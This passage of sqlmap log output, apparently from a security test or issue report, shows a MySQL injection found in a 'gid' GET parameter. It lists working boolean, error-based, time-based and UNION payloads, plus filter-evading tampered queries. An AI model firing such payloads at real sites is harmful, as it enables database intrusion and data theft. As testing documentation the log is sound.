 6680) THEN 1 ELSE 0 END),0x717a626271),NULL-- -
[20:40:25] [DEBUG] performed 1 queries in 0.05 seconds
[20:40:25] [DEBUG] checking for filtered characters
GET parameter 'gid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: gid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gid=1' AND 4979=4979 AND 'zWXP'='zWXP
    Vector: AND [INFERENCE]

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: gid=1' AND (SELECT 2531 FROM(SELECT COUNT(*),CONCAT(0x716b626b71,(SELECT (ELT(2531=2531,1))),0x717a626271,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.PLUGINS GROUP BY x)a) AND 'uJAX'='uJAX
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: gid=1' AND (SELECT 6881 FROM (SELECT(SLEEP(5)))qrCh) AND 'tcro'='tcro
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: gid=1' UNION ALL SELECT NULL,NULL,CONCAT(0x716b626b71,0x664e737179444c61784648765164564c444e7a776e4a695172736d4f5a4664675346764448484b71,0x
717a626271),NULL-- -
    Vector:  UNION ALL SELECT NULL,NULL,[QUERY],NULL-- -
---
[20:40:29] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:40:29] [INFO] the back-end DBMS is MySQL
[20:40:29] [PAYLOAD] 1' union/*!60000ghtwf01*/ /*!00000select*/ NULL,NULL,/*!00000CONCAT*/(0x716b626b71,(CASE/*!60000ghtwf01*/WHEN (VERSION/*!00000()*/
LIKE 0x254d61726961444225) THEN 1 ELSE 0 END),0x717a626271),NULL-- -
[20:40:29] [DEBUG] performed 1 queries in 0.04 seconds
[20:40:29] [PAYLOAD] 1' union/*!60000ghtwf01*/ /*!00000select*/ NULL,NULL,/*!00000CONCAT*/(0x716b626b71,(CASE/*!60000ghtwf01*/WHEN (VERSION/*!00000()*/
LIKE 0x255469444225) THEN 1 ELSE 0 END),0x717a626271),NULL-- -
[20:40:29] [DEBUG] performed 1 queries in 0.04 seconds
[20:40:29] [PAYLOAD] 1' union/*!60000ghtwf01*/ /*!00000select*/ NULL,NULL,/*!00000CONCAT*/(0x716b626b71,(CASE/*!60000ghtwf01*/WHEN (@@VERSION_COMMENT LI